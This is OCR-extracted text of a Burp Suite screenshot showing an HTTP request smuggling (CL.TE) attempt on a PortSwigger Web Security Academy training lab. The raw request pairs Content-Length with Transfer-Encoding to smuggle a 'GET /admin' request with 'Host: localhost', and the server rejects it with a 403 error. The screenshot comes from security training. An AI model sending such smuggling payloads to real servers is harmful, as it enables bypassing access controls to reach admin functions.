 Burp Suite Professional v2.1.05 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
8 × ...
Send Cancel < ▼ > ▼ Target: https://acb11f551f29df9680ee4728006c0027.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: acb11f551f29df9680ee4728006c0027.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-con
trols-cl-te
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=fPBjaGvu7NCZLngvZjs3vtrnPYbGvBJ9
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: localhost
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
X-Content-Type-Options: nosniff
Connection: close
Content-Length: 61
{"error":"Forbidden: Duplicate header names are not allowed"}
? < + > Type a search term 0 matches
Done 206 bytes | 286 millis